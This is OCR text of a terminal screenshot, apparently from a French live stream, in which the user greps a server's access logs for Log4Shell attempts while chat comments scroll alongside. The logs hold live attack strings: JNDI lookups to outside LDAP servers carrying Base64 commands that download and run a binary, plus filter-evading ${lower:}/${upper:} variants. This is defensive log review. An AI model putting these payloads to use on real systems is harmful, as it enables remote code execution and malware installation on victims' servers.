 1/1
Tilix: nils@sb0:~
1: nils@sb0:~
log4j et log4shell
access.log-20211216:143.244.156.104 - - [15/Dec/2021:19:52:18 +0000] "GET / HTTP/1.1" 200
nd/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}"
access.log-20211216:143.244.156.104 - - [15/Dec/2021:21:19:37 +0000] "GET / HTTP/1.1" 200 2835 "${jndi:ldap://135.148.143.217:1389/Basic/Co
mmand/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}" "${
jndi:ldap://135.148.143.217:1389/Basic/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY
2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}"
access.log-20211216:143.244.156.104 - - [15/Dec/2021:22:34:15 +0000] "GET / HTTP/1.1" 200 2835 "${jndi:ldap://135.148.143.217:1389/Basic/Co
mmand/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}" "${
jndi:ldap://135.148.143.217:1389/Basic/Command/Base64/d2dldCBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY3VybCAtTyBodHRwOi8vMTUyLjY3LjYzLjE1MC9weTsgY
2htb2QgNzc3IHB5OyAuL3B5IHJjZS54ODY=}"
[nils@sb0 blog_catchall]$ grep jndi access.lo* | wc -l
18
[nils@sb0 blog_catchall]$ grep -i jndi access.lo* | wc -l
18
[nils@sb0 blog_catchall]$ grep -i ldap access.lo* | wc -l
14
[nils@sb0 blog_catchall]$ grep -i lower access.lo* | wc -l
7
[nils@sb0 blog_catchall]$ grep -i upper access.lo* | wc -l
2
[nils@sb0 blog_catchall]$ grep -i upper access.lo*
access.log-20211213:68.183.35.171 - - [12/Dec/2021:01:36:31 +0000] "GET / HTTP/1.1" 200 1297 "-" "${jndi:${lower:l}${lower:d}a${lower:p}://
world80.log4j.bin${upper:a}ryedge.io:80/callback}"
access.log-20211213:68.183.35.171 - - [12/Dec/2021:01:36:31 +0000] "GET /favicon.ico HTTP/1.1" 404 2999 "-" "${jndi:${lower:l}${lower:d}a${
lower:p}://world80.log4j.bin${upper:a}ryedge.io:80/callback}"
[nils@sb0 blog_catchall]$
sb0.ottertelecom.com 0:podman 1:tail- [ bash ] | 19:56
2: nils@bloodhoof:~
20:32 nils@bloodhoof:~$
asus_laptop Hello
asus_laptop est-ce-que tu peux
m'expliquer le probleme
de log4j et pourqoui tout
le monde en parle. je
suis noob a cyber merci
chowbi44 Et puis c'est pas parce
que c'est un honeypot
qu'il faut laisser la
sécurité de coté
asus_laptop Merci!
hwaddr ouf
X4vi... tu avais du septembre
hwaddr ah ça devient
intéressant
ho, il y en a un qui passe
en http classique, et pas
en ldap
lui aurait pu marcher
pour des infras ou les
flux sortants sont bridés
en sortie*
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils